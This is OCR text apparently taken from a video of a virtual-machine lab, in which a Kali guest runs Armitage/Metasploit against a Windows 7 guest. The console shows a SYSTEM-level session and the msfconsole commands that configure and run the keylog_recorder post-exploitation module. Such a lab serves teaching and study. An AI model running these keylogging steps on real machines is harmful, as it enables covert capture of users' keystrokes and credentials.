 Windows 7 (Windows 7 Starting Image) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Computer Local Disk (C:)
Search Local Disk (C:)
Organize Open Include in library Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
PerfLogs 7/13/2009 10:37 PM File folder
Program Files 11/3/2016 2:36 PM File folder
Snow 11/3/2016 3:39 PM File folder
Users 10/25/2016 3:21 PM File folder
Windows 11/11/2016 3:36 PM File folder
hacked 11/11/2016 3:38 PM File folder
hacked Date modified: 11/11/2016 3:38 PM
File folder
3:39 PM
11/11/2016
Right Ctrl
Recycle Bin
start
3:39 PM
Right Ctrl
Kali 1.1 (Kali 1 - Starting image) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Fri Nov 11, 3:39 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
post
aix
cisco
firefox
linux
multi
osx
solaris
windows
capture
keylog_recorder
lockout_keylogger
escalate
gather
manage
10.40.4.202 10.40.4.199
NT AUTHORITY\SYSTEM @ WINDOWS7
Console X scanner/smb/smb_version X scanner/portscan/tcp X exploit X
Meterpreter 1 X exploit X cmd.exe 1584@2 X windows/capture/keylog_recorder X
msf > use post/windows/capture/keylog_recorder
msf post(keylog_recorder) > set MIGRATE 0
MIGRATE => 0
msf post(keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(keylog_recorder) > set SESSION 2
SESSION => 2
msf post(keylog_recorder) > set LOCKSCREEN 0
LOCKSCREEN => 0
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > run -j
[*] Post module running as background job
msf post(keylog_recorder) >
root@kali1: ~ Armitage
Right Ctrl
4 5 6 7 8 9 10
CPU 50% 16 GB HDD
RAM 77% 100% PWR